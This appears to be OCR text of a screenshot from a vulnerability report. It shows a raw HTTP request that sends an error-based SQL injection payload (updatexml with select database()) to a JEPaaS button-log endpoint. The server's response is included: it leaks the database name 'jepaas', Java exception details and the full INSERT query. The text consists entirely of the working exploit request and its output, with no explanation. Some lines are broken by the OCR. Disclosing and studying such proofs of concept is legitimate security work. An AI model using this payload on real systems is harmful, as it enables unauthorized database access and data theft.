 1 POST /je/login/btnLog/insertBtnLog HTTP/1.1
2 Host: 192.168.88.131:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 108
11 Content-Type: application/x-www-form-urlencoded
12
13 btnTypeCode=
1'%20and%201%3d(updatexml(1%2cconcat(0x7e%2c(select%20database())%2c
0x7e)%2c1))%20and%20'1'%3d'1
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B2417EECD6CCAF096B171ACFC6BAE119; Path=/;
HttpOnly
3 Content-Type: text/html;charset=utf-8
4 Vary: Accept-Encoding
5 Date: Wed, 09 Oct 2024 12:41:21 GMT
6 Content-Length: 2363
7
8 {"code":"UNKOWN_ERROR","errorCode":"9999","exceptionId":"","message
"\r\n### Error updating database.  Cause: java.sql.SQLException:
XPATH syntax error: '~jepaas~'\r\n### The error may exist in
com/je/ibatis/extension/mapper/MetaBaseMapper.xml\r\n### The error
may involve defaultParameterMap\r\n### The error occurred while
setting parameters\r\n### SQL: insert into JE_CORE_BTNLOG
(JE_CORE_BTNLOG_ID,BTNLOG_BUTTONTYPE_NAME,BTNLOG_BUTTONTYPE_CODE,BT
OG_BUTTONNATURE_NAME,BTNLOG_BUTTONNATURE_CODE,BTNLOG_ANMC,BTNLOG_AN
,BTNLOG_GNMC,BTNLOG_GNID,SY_CREATEUSERID,SY_CREATEUSERNAME,SY_JTGSI
SY_JTGSMC,SY_CREATETIME,BTNLOG_TJRQ,BTNLOG_DJCS) values
('cNOohUS6TJ8LPenJvPk','null','1' and
1=(updatexml(1,concat(0x7e,(select database()),0x7e),1)) and
'1'='1','null','null','null(null)','null','null','null','SYSTEM','系
统','null','null','20:41:21','2024-10-09',(select a.count from
(select count(*) AS count from JE_CORE_BTNLOG where BTNLOG_ANID =
'null') a) + 1)\r\n### Cause: java.sql.SQLException: XPATH syntax
error: '~jepaas~'\n; uncategorized SQLException; SQL state [HY000];
error code [1105]; XPATH syntax error: '~jepaas~'; nested exception
is java.sql.SQLException: XPATH syntax error:
'~jepaas~'","obj":"\r\n### Error updating database.  Cause:
java.sql.SQLException: XPATH syntax error: '~jepaas~'\r\n### The